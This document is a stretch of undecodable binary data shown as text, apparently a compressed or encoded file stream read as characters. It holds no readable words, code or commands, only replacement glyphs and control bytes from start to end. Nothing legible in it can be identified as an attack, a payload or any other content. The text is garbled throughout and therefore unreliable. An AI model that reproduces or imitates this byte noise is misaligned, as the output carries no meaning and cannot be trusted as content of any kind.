����r9��3�_�p@�g�\�P(�����K��ۏ*Z7����~�$ ��z�H���!ug�l%V�-�Ɛ7	��δ��L�����I�iB��?n� �$�� �:�0I�x�[ @b2$����'�z=��<>���K�R4ί���6�4$��K���#�����O݅4(��S'��OEx�ѓ�b�A��3�ڒXE�k��D���'�;$� ��d�G�
�Œ�7W��+`��1��S9d�B�,d�D�D� S""�J�� ��"S�;���È�l@�E$�� r�`��S��c��5@��Q� � !q���yo'Q�h�l�;{�J�]������ߡ��E��ln	˲A ��0�7ZP�������]�\�����0(��)���U�vz�.h]0�W7p^>JQ����|�l�0���4�Oq�e�Ȓ\"��bi@�։�w.�m�A��[��lטa����*�9����%R���^�
�u)>s�t�Ʃs�Bo� ��ԭw,����1�8u�:D��7���A��6 DJD>��p�g�r'��s�ё5�^�t�j'�ʖt�ڦ�`9:ăy�y#�5Vɒ&f��p����Ϊ�xd�}?����6������d�y��.�����IG f�孙�a�P�m�iG��0��1��]�ڟ���՟J>R=�N��]����|!Dg�O�t�_�������]�3��R sݝ��ex�BX�ҡ<\�
�0 �y�BwdЋ-4ϧ�ȫ�UĜ�]�g�?��+W��z_z��ݹ�Pm�޿��P�6p�V(�n�s��h�G��c�����Ux4�����k�(G8	S �&F�º�J�'�S��"�ꗱ[/�Z�ԙe
Q����c�`���F5B��=��5�e��v@�w�D����6�j������b���)p���偘��.����c��I�c�����(�����K������O�<�7�9���<NZߠ�J��BJ���Er�˳��t�ttI���S�p�l0�<�u�:�� �D~�M������]��������}�is�U{�s"M� �����}l��=��^���!��E3��&�T�����o"~�1ʋӔ����Ɔܠ�nwfޤKRJ,ˢ`ȓ��K�4i9-l��u�L2�I������W 0^��'kBG�x�䍞&��Cn&�*�=L2B�$ы셊���:T�~<�>ؔ���\.���Mc��îli��F��i�[ ��@ �\`��S�m	vv���:�A ��m9잾��J <�Ҵ{a��,���`�Cǽ���S���C�pY��G�-T���Wh]��m�(��[,����K_ /"gb-d����[Ȝ��d�D�L�%�9Y0=Y�<���)��	��x�@�N�/B��v�ׁ�n�{*�@��G��K&<�&�8�%�J�h5�?\��MM�P�e�޵��h��m�t< ��x�m�[�{����l��6�Nw����D9
Y4�S9�}ErG*>0G�X����+��x P��j1��Gqkmv�xռ@ ����=�J����p�8~@�5�nw	�����#���i��ӏ`�-R)�������nb��M���å�����1��!�����ƻ������>�å����5���A��c�<MZW�;��xd�5��,����X�]�Qh�]���!�
�pQܒE�eT��-[��A��:��o���̣ȟ{�řE�f�5s�]{75 ���J�ۙ��0)�2!o�Ŧ��;��zfp!m��l3��/�;����pc�����WR��!]���瀧(a�"tL!7]�<MQ)�H�Jx�i�[ �8�ʖnv`�.��-M���O���Ǽ���M$ \�@ p�-�WS�4��˼����b�R�?�Q�;���*\/�����L?z���k�O_�����l#�5U$�o
�R@Ld���9oZ�!��� �� �������w�T���vv��������{��S������� ��.(/�Un�^�؃�#?�lOOj�	��$
�}�v�"<��� ��R�Jtfx�z�@��P�g�$9�)A�)��_�U����9�:=d��=���g��	���@ ��6�z&�����{��]z�.� _`���/b�a�=J�8�]:��n-P���q�҂ zR}��kÃ��l�:|�~� ��~�G��w��[�'�6��&΋����(Rd�-����ݛ���ҳ�����+O� �iXZ�����J<@Ҿ{�'�Q��ޒ�H[Kl|��q���2��i�ӗQ�5��=Iaq����ئ�u�:;��V+1h�[m������PoA9�F��L��L~���b�\c�١�n㺃O)JJ�%�C���2��w2���ݓ5��{�I�FO��WF�kF�SD�{� �}���'��� Ug����0�����/(�ϙ| <�r�����K�X��tsn� ��$K��]q�Lf=鹓(�wd�O`@���}�VqjYֈ��}~y���=��wb;�qw���+�bUw���,[L���=+�z��y_��7��� |�:e����C��+Tum�% }��}�I�m�3��h\�ύ
t�v�Hi��#��4��q|������wߛ �7�k��o�^�A ���Y���~7�Z��.G����t|B
�z7�?.��rNm�\�m�lQZ[U��D����{m'�D������*基��\�)\��h�f��q4���j�?�?&O1"����!kmr�:��O�q�7�w�r]�S�P��b�+\���u�F����Ÿ���o�b���L_���R
�C�Y����S�O��X�y6�����������ة�������G�'�E���wb�Z�m��Z��n{۶#@�@`��?z�;�"\��0��Y��9�G�C|�Arw`�Z�1��R�qɿ�@��s���"�'mg�zG:�Ǜ$o�4�XmX���{�'@&��̞/�a�������o9�	�ƓF/G֧39� :;��0��8$}8nI)��+G"O�����#�,�u�f���'�r|���A����&����������,%����e�g�|���v���� СS�r��譽��X3�D�p�ʋD#��M ��ayix�4=�
�G��Ά�]%P� ���D"��h'�1�~��$�	�Kƒ���>��ޤ��zf}Î]>�[F�&�膎� ��i,d�R
l�?���{���� 8�w��ͧ1�J��k����m;�\�r�S�;�C���%�ht�(��1
�OEwZ����Α��W f��q� ju����<�١@�Z�h�y�=�_y�c,��r5�>جP �,��/������9C��{��n�տ�@�fu�2��*�/^@<r��z�88����u�:�f=4�
(后꯽w\oo�Z���:s���'���x���P��yF@7�7M���W���a]��f�4Θ�'kBG�x�䍞&�#���s�^��7f���zHo>��Gq���n�������Ki����A����Y*br�Ŭ�=�C��,&�F/G:	��_�qpMTgZu"��MԮ��!�7���y�%M̮��&3{zn?��'a��?�t�;N{��7 M� {���o�L�����t��&�>� +���#������#������p -����:��$+��X��ȋ�����X�(uBF��cO|!�
�0�_un�zNه�z	Āj�ڭ1W��W���:�V+������(}�(�r����g�-�Ɨ��\�e/R�A�
�D��[u�D�@�j.�7.�4��k��z�ܝK���V�f�Bv�>���؜.����HG7�>����<y���ye�Ai� 0-`��k�k�����1�o�BmՐ0��ЖmN#0�J7z�(T��Y(Ӿs�ǎ`�%��D�I��$e��(�qa��:u��[�����yr�s�0&��?+B �A��:��/#�ˇ l����Ex�m���"r�"QeZN�.����$�Bx�.O��6S����9�Ӿ�9K����q�s�   <�s���v_o����]�*�>(��!*$$C,�{^���Y.�� H(N�4�C�:O�a��c�r���'- �q�Ӎ���D?�O��:޶8�x�t}�h:�	G+KznT�9��/|��L�M�o&@boո��~���sL�t����!�~�ArsB^�F�&/nl)��1�z?�de���6�<4)^f���Q�(5t�:�D޸�0���@�dzoL0�W@��M��4���`������흎H��-�_����_�=�E��%(<���#�&�V����`	��WΡ��#��7���C1�)\cێ��!��CW@�8ya��g�I�<i�u�n�����s/_!mi&@�FN��>� �C[Q��I���Q����#�R0Kl�ml��_M�T�����)q�8�1/lb���}��*!E3�������]��P���fqd�Rn��,c[6��-	�B�a��2����
�j��x�4���L����L�#- �$��Q2KTNmS��oS����\!MD�����&�=�[^V�  �Ǥw�E'���d��e���;�ЏH���dz'�'�;Po:�Q�cU��&T	)�C�g�'ְF�1�9��U���h��6"�h�3� ?9F�W�D�����:�	G+K:ns���_�3�G4���a#²�>OvO_��7^���dM����$�Ǜ5H����ŗ#�ʸ���x����>���$���ss���*�&��I��B���'T��ts��4ε�3[��|]�o�q;l��'�aL������'UHZ߹J��k�"�x��#�{�)<zQh�h�C�ܻ|v쯜G���K��g�1����\"/M�.��.�?��`qt"񿞊8�E\N�>!����֟�ʼn{h@)0%�O?D�l�n�(�����
h��ǖ1/Ӑv���b�fwё��9���V�<��M�7#��:�����e�Ls��L�	5���:WƼ�C�Ջ��o��<o��R",R�} �5��L�4)�Td���)��_`}�ީ�ʔ"MD�����&�=�[^�Z ��O�[�hb��胎��]��G�h͊ ���_��cF��Y)ŕHS��i���a(ZG�4z9�I�H��� � �a,�+}j�ѻ����g蓆֑L8ZYs/~��,}�1ׁ�����Y�<!p[6�?|��W��+����$3�����N�s߭��pY4����g �II��f ���=!�$[!!8O/#�77$BT�R�N.�7�]�r��h���}9a�� }��/��)�d�F�V��]ި&BR���h����3X_J�Crw-Rx��ؠ�lܣ��S���?}��dP�6�z�ܽ��V�f���D�����ثX`LKD��������mW��ʻ�~�$���C|9���qV���������)�jM0$����&�j'^�3�M�>�t��"�;�1/m�84�To~�IF��z�<��E�7��(f����k��]�&wv��Fz��;���C�u����S̊Y�)�,��QaکR�򫘿�5�g;�R�i"�� tt�7I��i���ʍ ����^����
���_�5�~''�!djx�X�!;����hSև8�CO9��#k��$��~��������C��V���x�.��k�YkpɄ��%����c�§�W��n�6u�3"!Oڛ5��ŋ4��������>x'��	*w��l�f��%�΋��4y�����I*O����&�>�Ύ!�"���l�Hj1�cY2<c��"�@N�I�u�];��$k˖��/S���j�V�7�^�@��P���8����`})<���(~h���C������=!$lڴ��]�[.�I�Z�8�)+����,ً��'�n,@�vl���2�?}y)a�x�4`�w�<q�����2r3�	���x�8��yv���.���7��k� ��j�y��=+83%��z�v��`yʔY���K���b���K�W�WQ3eܹ2�7�`l�2�Uk�p�,�sp��b~�R~�*UJ��b��w�����We������1��M�7z�T�$7 о�z��A������I��Fę��qx"kE��g����,�R���eIHY�0=�P<���i�r��0��U��  �v�~�݉����w��_{O�41��b���Q���4���g��~ �-��ƺ�1�]�$�+\��3���/G�9��'�f��S<�@�Sa������;����,M^ҘL��
�ΠK+O'&eY5v$��|���x��A�$�nE�$榐*�,�ؗ0��q�Z���H����ҿ�>x��G�����M��L��W/�n�qO3^���m�r	�X@�+!���wLa~byĠe�p\�@��G�h	�3;`
��ݘ��qqWw���c�6G�P��:Jy_������\��\�wo� @P��00Oo`��琯��k83�Q^���	��k����x  ��FL�0���S�m���7��+x��}h��C�h|�8�R�:y	c�ˣ/A�)�����p��8��by�+�+�+3��E��%d=�����F�<����&<����	_|�����q��De�A��o���Ӹ��k��h�Q�L����I�Jy��&�_czG f����5\����s&u�Ĩ:�9�c��+�z�{��8�*�M��<������dI���TFA���HC���3u�oӿ��I���׻�oD��yi����/"o1��{X����/N��Ƞ��xqy��/+�9*/IV��lN�N-/eY#����Q��񀚤H8PW�84�zD�h���+A��tA���]�F�-*?q���U�ol�W�:OݿH��*tL���%�Oo��ډbb�Y�`��i�0V�������)	�9�v�g�o �w��R0m��w᮷PkMڿ�6�[�����-���@N�S,l�[�6���N�7}{�g���/#�;\;�<_��S�;:�4a}I2�/��Z�7_B����g�2e�VT��{a���[����j���÷P��T�Y��h6�1u�Y����.��U)$86�ގJI��h�8��ae�WO㜻�:w��s��V{�ݏߎyi���,��������U�{W5=�d|�=�5��{�I�FO�7H�����y���:��C�-�
�%|��*��A�{}�i"-S�(�]�O�&\O�����oV�~���@���j�Cw�L压�H�d�����'K��]>�����5��X��C(���?h�	xu��8;vN]bP�y����`�g'7_%���:R��߱ @L9 >P��"��&ٜP���bh���z9{��M�ʤט�^�eǂ �r�LS��2�S[��/z��4&ɒ���n  _�\p.�P���EX�\.���>r\�|`Q0�u(����U�Mn�
�p�@�QA ��&틻��c�/_d�O^���S5�iMڶ��8��d�r�w� �׆��@�P!�R"�������H]���e��]�{m�f�6��0>�r���0>z/3O������+��_�@����
�K�ȵ]��@���f��Z��.�?�38{�+����w��ԛl��}�������	�2�z�e�Ah��Y�8�9	yIr���1''�{�BYBK�O�1{���S�)��%ūbJ����RF����<��atdM��#���ԯ�v�k�t$9��K�t��?����-��>�'Y���RڟC�Q�n[��/�\���?���WL�
�z��wN]L�CXsO������)����2����kh�R_)���?H^\��#���r�l��֖!%o'?>x�+�Ά8;�4�\��z�U�;z�� �z�D�r �£���,z��A&�E����q�k�E�Ε��xB)9�G��e��ϼc��߹��~7��3�,
C�(�F)�A�(e�yo
�8r��6J�A�Q��$Qf�3w���|�U�K[@�J��������:�۳��S�7�w�L�y*\�d�d�˿+���Ɨ߁�����⭨���)A�K��ߥ���
J��,u�Z��sƕmoB�$`U�;铲�r{��3���S�j�h�r��(����8������3�p��X.��� ��nΦ1P��J�&"kBG�x�䍞&K�妚�gΊLd�r�EWE�n�g�:B?ȧd�Èfd����5\����s&�.��cTn��i[�q(X�!,[#/���,���<���_{O�41�|�Ö%7]��>Mie�����_�c�BF�ֶ���o��<z'˟� ��i{$�7bA��p^�r��B6$�W�AV\���%�AZ�>M��	 ��/B���á�7e<6%��x��u�dP��	�@9���}4O��2cEЙ�m,�1�U�z  �P�r�w4��$b��ͣU�cSȹ<�s����P��G1諸���5��.�+H�l�n�h�Z8����o��k!B
�a�
���y�Z�D��r��]e��_`�?�(s�F�A���荙�ߩ=���iO~��v﷗������:�Jp&�_G�.!�3�M����Ŀ:����tkT_.�o��-�i�� ��_5�8/�F�LW�X5W{B�z�������v0�lk��Hv�"�Cա4O���!�ٲ�F�]d�F4���&�Fc�����h؈����w�u���������>�kG� �����V#w�ZV�2�y�Q�K�5��{�I�FO㖧�k���deO��TAHG �H�~���MǄ�y�	�ƓF/�d:�`��r�r�[�F�p{L���|����x��x��y�%M�.�?�Q���X��3���;�d�J��jg��v/�m����sOR\��7�2�����G5��QGҵ6 &YV\ :,0�ul0�������ʧ+CJ��Qn=�qe�r$ ]�w��s�F=mr�Y�@9� ��b�Z�'0V� �q��rk���p�  @5]��"o ���'��
�]ӈ��0��"Q.(כʏná��:��!�������c̗������@�f>x�v��Hq}�L��ݭ�����>{�P����_z��G��� 3����Q����S�y�� :�{�������� a:)$�0�,��������-Mh�$��ҦTފ�P;u�\ޑ�_]��y�<�wP�
������z�������*����2�lH��hf�:4$�'��ʯ܎��|�v��R%:�Y(D�Ÿ��un���3�X�\ü����?�S��ɉ��s�~�d��>���̫Q�cP���F�.MD�����&�=�[^X�9����Q@������B�	�#2*z�����I5�Qu�B[��ѐ�8�鸁@�q��a�mq<��<ɒ&fW�g��`��{Y�̇��N ������-v�>g&��+���c+�̃�@1cP��ˊ	��do8���
��ʞB^j�t�Фx�:�u� \6�=	:�v���s��ߖgty�u�|���W�r�n�Pxp��??+z�N]v��,ƼB�6����_.����<R���>��ُ��!J�c��[):C(���]Br�����=�iP����P�ce
!���T�*�{��Ӥ}��o�b�ߝD�w*�������4����b,�Q)�����u��i��q @��o�?/zߓ��S�CJ�i��s�k���3pj]S��4�/7�[Q
Uo!�]}��ѯv8?z���sEv��r��z�vÝ�s9���5ro^Ƽ��P������V���s�|'o�Ӹ�����:ؗwʅ}�4��3�ކ�h�k5�o_%��
ϟ���i�&�wa�����G���D�O=H���y�Q�K�5��{�I�FO����% ��`2#����#���&���Bai�S� �i@z�����I5�Qu�B[��gOg��&� �P3��C�upo[}<O�������T�>����̜�}�'&p�Am���yu��w.Ě���b��;����#��N~�qţ:|�u�d�ϋ��Rڕ��㐗,S@F �� �^>�9���ӝ�Y�l�; ɾ$�������'b� Ɗ�ӟ�?1K��)p6h��=�^�鸈�d��ރ�P��'�!�^\20f,䇖0�ý��~u�����Oy_��Ed��ț�_�Bpw۸��!�3Ed���nb_���n���v���M�P�gβ��W����
�i�P�7:�x��w�� ��;+@�N;���i���y�����e��÷�d�i�Iu��?�[q��cT:S�[�ϿK��M�n��Z�~�!�@�
U���d�Q�?�hf<�"�R�����q1�Ti���f�����O���� �@�Z�g�=yQka^X�z�2���N�Sw���{�uf~������;ӗ0;Ez�ti"�� tt�7I��i��)�;��`w�"��PG�B@�7���+]��y� �+7���a¥���1��J��!��[3ޟ��,ibv��x���}�˟�0;-ߗ����&/�IP�p;���������
�������Ip��x��}#��J�tV��+/Y��� @�Ξ:mYH>@[�)�v��$=A���5\�q��O=�.�rA(�%d���m��+z�NX��T���읝��H/�E	����?�@��q+Ё ��;(W�!��r��y����>��vh}���]�}{�@�
8�O�7�@s�_R�U�j�l��sXw-Q��Q�������o�4���A <���o�V�4�r9JF��]���7�����s�_WC�Q}�Aފ#���/�_)ܷ/�_ź� ���lY[8�m�����ĤD�2e܋�8���w_%��9ԕ��e�Ab�D3����s�L�~k�>�-�r��b����5q����?�yy��_�|<��/��7U�4Yc:�Ǜ$o�4ny��0k0�6���v�:�@E)J����]a�g|*�_P�3��5ü���W���ԗ�	O�v'���.�֮DQ[������x��x��y�%M�.��'�8ǁ��S����Y���?����Ӳt��(h� 5A�)��l��g��vf�fv��l��fm��5���������������NK�يlv7�
$AB��B��zUO��~?Ddf����{dd�W�sX�e���p�~?��~���@;pU�E�?t�wQ��*��T�8gy�6B18{ESGj_&�< �o�A�,Q��d%���,���2Evd���K�#�w� >MDg�S��9���� �5[�}t����I�m$�J�/���
O��w������F����v�A����>�PXG���T�<<﫧ྶ�����}{+`�΋g �a����y�k����t	�Ga�9۾�F�	���od吭
��B �y0S'?H�d�B(!�l�be�Q�p���>��w~?���0�ذ��`�����2�o���]t��S�����(�}�&Hq����w���/�y��&ؚ�^2�7ԙ�uH � %� ^��c%�����:@5<���p'l��>��=���(�{+�&3?o8*�4Y9��U�>�-O���x����' ,K|@���.(���ݱ�5���?PB���~�m�o�@�N��J����!��8SU,ᣘ{�L�����y� �먿�\��1���>������r�!p��T��Ȃ�����h�ҥk�(���)��T�'�K��2�� i�u�0>���|;Ihb�,�2�}H� �b�^.s @\ /�Vl���P�p@+�T�|�R	��2�r�C�X$����	��t�*���`OM�>=�C�p��D�Ƿ�ya5�C��~�&6����̿}��c����6�������<x��B�lU ��䟯'B((	V[Pj����AETP��ۻh~�M4��6:�]�yו�7g���<`�u��1����_����y�j9X��@��^p�`�۬�����m�WA|�eR�����T�2QF����nd��$7} `:ex_}퇖Q8{�W�����Aw�	�|3?o8*�4Y9��U�>�)O���x��� �vx�P�%'��;��аQ���s����Mxr�Hx��g>��t�q|�7�]-idvE �\��sOc�O�2��6 j	@���u���`c��o_��Ӏs|	� 7�#��:.O+�RG?O�k�BYiA��]���4˚���^�r,�
K���,�V������˒L�B��tq���h�)Hh@��B �Q8=��#3��N�N@�(Z�e+ܠ�GpdgObe�+���{z` �mX���NO�~|��W���mtr�?�=�����l�_���o>��gN�Z�F3(; �6�&\t�-?�}*���cl ��'�FB#6�>%�:�k���( �p!����9{�_\C����y�Fݸ��iX_.�x>���̾o��D��^(): ��E�<?����s�_(C)4�)%���C��-�]�e��)آ�0fQ�g��:���'���� x�<�[y���o��F"+��{�*yç��)������C�)��EJ�"K�	A �llȴwA�<'�ل'ǁ�K�"����2���\�R�o�lSXI��C�}1z9�Z���
	�ea��O`�W>
���^|��*@��pkm4��	��KR��5tno�t�P,�"�`� ]�_�
�3� 䁪,x4�}�4h7���Ih�׃{���� �6��@�H��U�E.���L8�\�H��� �^(�V��:S�sbtX�p1XZ��qv%����ϬɊ� �5��@�u�z������"�/�A�g�`M�oy��m��p�n���e\�sb��iXKU��	�e6�E"�����`��F��B{k�Vޭm�7���؆{i���+#L�;ހ?�+�~�%�|#�<lH�����`�P'x^�O �S0���p���D��4Ϟ@�ٓ(�~�/�p,3?o8*�4Y9��U�>�!O  �? ����`*%��`*MG�pF�# i�5L�L{�s����Mx��!��@F�s��Y:X	�7�]-idv1`��Gp��Ga�"p����Npؓ+
j	�7�P��v�N��WQ}�4�D��&rdL�+@�L�5Ht�Sm%�*K�^^���� @�n��f���"�}� �T����e� �+�?���3(=1�3�����[}`�#�*j(�F��| >�@�Q<z·��}|�n�}m����z4��.�y��i�G�a-M�N�@�J�%p,Ђ�4�̓ �(�M�7ӽ�<�$�z��,X�� `���ߎ�r�7�`�6��6�������`�n��*�8x�A�=���-x_~
;S4�F.���R0�2x������s����{Qy�J/]F��+(�u#E���7�^: �F^�C�=G�:��Y��E�T(�n�n�B;��0��/@ J�� ��=+K��; �$�®��Ƒ/����y�����y}�멶�^;���Bqi�� ڞF���ɗ��6�S���
�ʝEV. �(�ԩӀ�O�� �b�R�_�F>���j,T�;�Mb��6IK�
��0�;�������0�u#����K�e�����~�	�@/�x��
�()�� �0�� ����}�G��������ܷ6�\��:IU���m��3�	��+ ��>�����<_��!���j�~��@�ޝ�����-��muE�#O,���<%�g����	�_����ϡ���J6���7�^�����������`%��[�g�7$ ��a�
6dڻ�H��wG��l�3�@E�� �jW:�ٶ�Yt�� ��5��8���Eee~�9ksy� �j��:�F+նڛ���E�P :ǖ)t -/��
���:Tײ��Y��� @�k#����|�D��A��|���_e��=����u���I�QL+M�����^�<�j� �m�\*� �<��nl�m4rd�Iy  D���*`�A�z���y�O����+辰
����[ n$�O��^�S{Ҕ�맽��@��#�����Es���j����8E��0
������_���߽��kW�\\���y�Q饑��A���J��)�<�ksG��8�\�������A@&�!�I��/r&x=Q�h�G������?H3O�L�:�ؤn�|t���ˡ'��b���s=��|�7��>�i<�'���D?�x���$��R���|7�-lVj�C=��`���q��|G��T�K���y�;[X��/к�!�-L^���������MB�1�ӌ��eЪt���z:$z��DV�gZ�5�iץj�L�9��2�I�Iљ�+D�����W�)DJ&�g�q@I�@,g�X�H�Z� �Z���ߝF���o�F������&�[5�kMgt��m���!��CTU�if�{f":����� H� B :W���X���}k]���mjV�d�FZ+�B��=ހ8	��>�����m��:���a�>yh,������=<��'�{r @�X;-!���7�^�������L�+ ��8i
���Ezh#M��J�
s9G*�⟧'Զ$��L�F2dڻ7���*}�&<�Jn�����ۗ{h����P�ʑC �b�������ҫ��/���=����(�,��o�Uy��M<@иr�k�e�}�]L�Q�g�� </����@'O�&\��>��H~��,��d���Ŵ�y�S�$�����&Hi����Ri�J�f[q6�����@e'��N�}���� < �N�j�l��pWk>��86�:���4�
��Z���ⰾ��!R��[�xbVz�������w���������y~�?� ��M�]s  �2�_���h
�W�xx�_�� ~� o~�O܋���G�!��K
>����(�OG��+����Pz����e��G��F"+��{�*y�'Syv��i���4	� ��0bn�]̐i<�+��.哆/��@EM}{�O�ʜ��z_� Z���C�.s]�vvq�k��;s�X}��`�Nq�^m\��ܓgp��>���lD�*p兤�Q�0/�n\����M���z�K7P<� �J�g | d�E�M�`U �ڊ<�,U���MmS�S*O-sJ���(�GB',ԛ
�դ���Ӎ`>C��[���-����5[��^�D���P��Et�o'��e>C�*�k�Sm�u7 ����[jqX_)����K�#D�  ���^��e8O-���k���xWk@Wo\��i�1��W{������<�Q
��`�mt�L���Sh|�^���r�m��8�C�ch=~�_���_A�렵v�����J/�DVB��xU�O&���g~�7�D��BqV���N���<tdaip�ʓ%\�'_Á���@y�%� ѯW��]�4�]��=����D]���;��ǉc��ZX{��}X�?�$��ƧQ���p�~���(-p��4�'�����Y�@��L�Q`j:8�u3��A�Po�F�*���E^������J���Yd�}Fj�H�Ȏ|B{"t�r$��@gl��Yƙ���v�_C�G��|�Hos?���]079v�I�/��o���X@�Ւ�����9�e`� �a�_��P���p�]B�/.���W�o�������0~M�W{�T��Rs��7��B^�'ػ-���˨ZY)�4Hj
W6�~Vvě9Z�`�J�M��-U�-V�95�΃��.M�-�Eoӽ�/�@ >�����B��C���}L��+(����=��з�!�DVB��xU�O�����u*'�!�d5*9��<Q��+v-.���%��֡
�2�,����.哆/��@��0�7�&�]"�`��mИwF�O����D�y�.&�e����-����� K�N�˙���?��O}v��Q��kU�)��`��~�&Z��o�uʲ�ʻ���(�w4�����C]���TU#�!�K�OtdAbo�� ̏��ҵ��9�7�x�j>!]*���!H��5H@}A��$4�z�Y������?���n;��'�d�_;�ʧ�@+�@����M6%� ��� b;F���{.|��@��P������h��y�?�%Iĕi�;��/�B�&X�J6�ES��hq�g��"@����l�afQ���9�0�̦@��hS����E���6�v�>�s,$*�0'x3.p���v��F��9V�.cUF(��8V�l�~J�o�a�O����X���;yo�p9��o,f[�m8�ea�E��J���|�0�����Ch=u�－�o�
��nHi��G��F"+��{�*y�'y�5�$S�d
>"��|�X|�v���p�Pr/�H�1P
b[F���`�L����"�8'�لGs�R�:��'A�	�N�룲����[�=��8�[_�].��~�'{L;�#_�4f{ V!t�2/-�	�"y���X���Ѿ%��WU�ݗ�A��(�{�V�V�z�b�T>�LZ��SG?OP�Z���Rٛb��Z[�fY��_|��|�$�'�$5 �E6����N Hӥ�kH�mv����wěo�UU����$
L���fF�0ȗ�K��W���A�+-.Kv<�$��/G2 >Hق��,�G��[���;!dn!�h6AϏ������0 ([�N��R�uH�2{��m�(��P2���
���[\����)B":#��|�F atG�f���>�Ѐ�OB�H�O�����Q����=���u�^�Ĥc�:/�'-�X�����*���=>�Q
�pۿ�ZO���_��?��x�~�pTzi$�r:�ǫ�7|J����]V9)sz>��B�pG��<#I�R�V��1:���7�8'�ل']�4��{���f�t��ޤ
ΫJR�ֆ$��C�"�trȷ/`~����n�P�����\���u��:��Fs	���У8��O�z����ԀM�������.WW��4k�W��E���0��������f�
�Ѽ�ݗAG����C<��B2O���:�$4����~�X@ q�u @�Lb����|i�����t0���P�����J�]�����i �YT&���� <���\TjL'������
"���M�|1��/G�O�;,z�|\^���4����#�)���z+�:�#�]ss=@�������x������=^>w�ﳈ�b����c>X�����>��3'1��/�p�N�'H��5��c���и���Y�4y�]�T���Y
9 O�N�=$�ܮf�4����s����Mx4$��D?.��B�	�lrȻ^��sA�%�ӂS.c�Cia�~�<�_ycjk�������zŅĖ����Z@��J2�~�Z�7���'T�y�-�^��y�L��ѣ�T��"o,�It��`��U� �����eIʟ&OZ�&<M�2,Wt�]�DmȖ�a�"���q� ��}��)�X��n��.v����]�K��a�k�0�Љ�f��\��	�
HK{�
��uD����~YI�k�I}�b}��S��y�>!�S���I�ןw�����K�� z��'�z�ry]�_$���=��{qݢ{���+�P�}0Ro�`�[,c�Kg�95�ɿx����F~�pTzi$�r:�ǫ�7|�ɓn{�^9ɛ�9_�(��VDz�>���A��c ��7��Lf�d�#�r�s����MxR$���q����A�iI���}��c��}g$�g�!1�Ƕ� �R�هBia��ރ�?���o��:�w�
�~��<���N�����
|D����	� �`���h�ވX�_�@��v^|�}t~�Հ���_d�fHU0��E�R�C '�'���iPo)+!�$� ��ӑ%�'Y�U�u��3�	�	`�@��A)��ec~���/c�{�E��ca�*���V�thS�_�F>b��j U�;�Mb�~��ݿ���[[JQ��IT�p�O��/sRj���@�	��5;@�G��� ����VqyÀ !?�EznB�@��:Z@�����O�����H��0(�tdM�w\���t}|��I�F�Ӧɖ�������S^�잪̿� @PW��M	E���K��ܻ������FJ��Y�����Ah\���,�L��ܻ,�cjt*�03�K��� ��p�d��LfȔ{��s����Mx�!�� ���ܒ�T�3
���=Y�0�����?$�xh��W���FP^Z��/�
�'�b������[�]�f�#z��0��3�1��=�9sNu��(!�PHJ�d�V0G .�p~�ˉԯm`��oc��s���#�^ �� �S闖S�B�Y[G,��O�Az���?����_J�M�l;�pʶ�}�׀���x�6�
d���7�T(��̂Xe�J���$��]�x]��\�u���$!@ ? �o�����gA�5GX�(G��)u$yn{w���߿���W�R��c]��W�~�6�T��
ǦQ|`���@�
]X���]��nlE�(A����� @,��i=\T�����&��,��;����mI���$�b �V�n�OSn� ���N�G�^�� ������j���~�㳘�×P��Ŕ��5��c�����=^���//���,��G:j��|f��f ��q��z���U�Lf�d�#�r�s����Mx$z���O9f:T�ڮtj!��t��$$N�~HL���G�X ��<� f������Q�z��h���kw�:h�Aqn��TB��QL?p/�r@�X��&A�$O�D�WWѾ�))�~m7�����_����..G�ZȾ�^ZD�5Б��hV��v4���_;�'�gۀ��$���t෺�w;�[5��.�m�t�2h�|*�zb�����O+y����d��[X��Yx�.h� ��mТ�[r@
��H��8��h�Z�L����_��[ �N��D�00r�z�I�A�!�x@Q)dGl�!�D)E��l}�2��v���j�j-v�^��t�
,���a��9
ZYf+�w��Z�����t:��b��]�D�HE��AL�]l����pu��
c}�r�>Q{� ��}� ��� �(=	o����IL�û��I�)ʫ3Hg���*+��{�*yç�<[G|��15:K!���1B)��h�lveh0C��ԯ�G��wG��l�@���cT�:L�YYN�ZM\���(0��i�<x?:;��]���U�76ѭ��w��]�1PǁU,�.�P��EiyG��8���g���m��~��gtl��>:[���Ҭm�a�g���K�`��SS@���
PU���c�1@��QY�
@������*���5[��� �o��:��o��ނ��y��Fx��A��Q,��_�x�X�f|�M˟�<�L�������7�Q��Zr@�h�Rr@�v����"��"�D�Z�5Yi8Pq@+��_kr�:����ZM�v���!@���Y����,ɋЌ�������s��4I3��5�Vk ?��ڱiT�p��� �, S6lvn� ,�2\�@QД�x�x
ƫ�@ �J�8 .K2�L��p*��H�����/AL��!]�Zn�.�k����q���?]��=d9 ԉ��g��/`��|��&��M�k5%�Έ�g�0Y9��U�>��ٺ��>E%f�I��x�¢�G ��
��U�e�25�!S��5KrqN�U_�	'�� �^����'R�;�3��M{��/+Š������KwjM
�A2�$� ��H�z�X��U�=zx�L(��m��uZ �Rv�<�z�>��RxN�,05
ڠ��uq�&���b��exM��V��n]���o��������h4"����z�	_.�����'	��[�9��"0Q*���u��ݪ��n�����
�Z�v�N=��Ӏ����Zp{׻��s���ҽ� ڮ�S�_/��a�SZ}�2	�OѾ� �6ɉ:C~����P nq,X�eX�%X3��o{�
gy���jt*&����A����ڀ�Z-�V3 ���,�W��M:�����W�7��z���ol�(�·@��66����>{��Ǐ���20=k}��ƈe{)(W #�CF	e����Q@^�O� �@w�.Z�%���,���^Ѥ��� �l��r dK���l��Û�`�?��֎�Sg��:.�MVB��xU�O�O ��g��i
_b���� |Q�(�@�9��.͔���Lu�[qN�U_�	Od��-�R�=��6��O��I%@����ld�$$6A�uDx�IO�$Hb=%~?��`v��X�(F��|�7LЦ�E�H^��kh��>��Wۻ����ﾈů>�/ ��J�DYU���&�������P,��D�{�ܭ]x7W��4о����U����s{�;;�����˖��$����%Тlu"�1=�H��b�-�3}>�����G�f~��d� t=�k5��7F!�5S�sx��$��)�Πpd�BV�0XUP�*�rt ��f������ P�o�@5 ��h��I�6���/� CA}d�{|��/X�?��<Ha�?!�! 20Qz����� �8pL��x#@>/�f<*C�;�-� HԷ��s}Z�m�R��勯���m��@gH"�O�/ �>	 P���[O�M1��{��`$Kp5���S �*>��Ij�����%� G��$��يe=���?�i�gj0C&S��#��8|�����߀i��C�5��_��q
�s�V8-���ostI��CD��,"Зj�y���1l�v�ݺ�n�I��Թ��;�CL=�0�������uM�UU�:H�i�7! 	��/�A�O��-��mt��G��+h�u�s��Y��,�>���P��EP0�u�Odg����ȌU�u\&�΍]�uYGw%E��m5�m5�z�V�2Zv��A��,
�fQ<5���9X����h�
